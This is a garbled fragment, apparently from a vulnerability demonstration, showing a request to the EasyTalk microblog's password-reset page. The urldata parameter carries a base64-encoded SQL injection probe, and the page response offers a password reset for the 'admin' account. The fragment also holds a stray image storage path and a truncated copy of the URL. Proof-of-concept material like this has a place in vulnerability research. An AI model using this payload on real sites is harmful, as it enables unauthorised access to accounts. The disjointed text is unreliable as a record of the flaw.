 http://www.vulns.org/easytalk/?m=index&a=checkreset&urldata=dXNlcl9pZD0xJyBhbmQgMT0xIw==
Enable Post data Enable Referrer
ns.org/easytalk/?m=index&a=checkreset&urldata=dXNlcl9pZD0xJyBhbmQgMT0xIw==
EasyTalk微博客
“admin” 您申请了找回密码服务，请输入：